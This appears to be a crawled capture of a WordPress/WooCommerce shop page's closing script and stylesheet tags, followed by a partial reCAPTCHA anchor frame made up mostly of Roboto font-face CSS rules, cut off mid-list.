			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.maddermortem.com","ajaxURL":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.8.3" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maddermortem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#eaeaea","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"fc72e004ad","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.6" id="uncode-privacy-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/plugins.js?ver=104366598" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/app.js?ver=104366598" id="uncode-app-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f4b5743a707fb1aeab9d15e703adcc8","fragment_name":"wc_fragments_3f4b5743a707fb1aeab9d15e703adcc8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-uncode-js-extra">
/* <![CDATA[ */
var UncodeWCParameters = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.maddermortem.com\/cart\/","empty_cart_url":"","redirect_after_add":"","variations_ajax_add_to_cart":"","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Add to cart","i18n_variation_add_to_cart_text":"Select options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https:\/\/www.maddermortem.com\/","uncode_wc_widget_product_categories_shop_url":"https:\/\/www.maddermortem.com\/shop-carousel\/","uncode_wc_widget_product_categories_placeholder":"Select a category","uncode_wc_widget_product_categories_no_results":"No matches found","default_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/woocommerce-uncode.js?ver=1444232708" id="woocommerce-uncode-js"></script>
<script></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.maddermortem.com @ 2026-01-20 13:15:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&co=aHR0cHM6Ly93d3cubWFkZGVybW9ydGVtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kj4nvwwatdf8
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 